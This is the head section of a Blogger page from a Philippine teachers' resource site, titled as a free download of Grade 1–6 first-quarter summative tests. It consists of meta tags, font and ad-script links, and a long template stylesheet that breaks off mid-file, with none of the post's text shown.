

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html
body_size: 67595
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3713441908410465' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.theteacherscraftph.link/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Teachers Craft PH - Atom" href="https://www.theteacherscraftph.link/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Teachers Craft PH - RSS" href="https://www.theteacherscraftph.link/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Teachers Craft PH - Atom" href="https://www.blogger.com/feeds/3299252258884481750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Teachers Craft PH - Atom" href="https://www.theteacherscraftph.link/feeds/12625571407703621/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s320/SUMMATIVE2ND.jpg' rel='image_src'/>
<meta content='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' property='og:url'/>
<meta content='Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!' property='og:title'/>
<meta content='    Summative Test GRADE 1-6 Q1  FREE DOWNLOAD! Distance learning as part of new normal have proven to be a challenging endeavor to the whol...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/w1200-h630-p-k-no-nu/SUMMATIVE2ND.jpg' property='og:image'/>
<title>
Summative Test GRADE 1-6 Q1 FREE DOWNLOAD! - The Teachers Craft PH
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!' property='og:title'/>
<meta content='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s320/SUMMATIVE2ND.jpg' property='og:image'/>
<meta content='The Teachers Craft PH' property='og:site_name'/>
<meta content='https://www.theteacherscraftph.link/' name='twitter:domain'/>
<meta content='Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s320/SUMMATIVE2ND.jpg' name='twitter:image'/>
<meta content='Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#ff3c36"/>
<Variable name="color.header" description="Header Color" type="color" default="#000000"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#ff3c36;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#ff3c36}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ff3c36}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:60px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px;    background: #000000;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #000000;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
}
.header-menu li.home-child{float:left;height:55px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:55px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:55px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 55px;
line-height: 57px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#ff3c36!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:55px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:55px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#ff3c36}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #ff3c36;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#ff3c36}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#ff3c36}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #ff3c36;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#ff3c36}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#ff3c36}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{    display: block;
width: 60px;
height: 1px;
background-color: #f0f0f0;
text-align: center;
margin: 15px auto 10px;}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#ff3c36}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#ff3c36}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
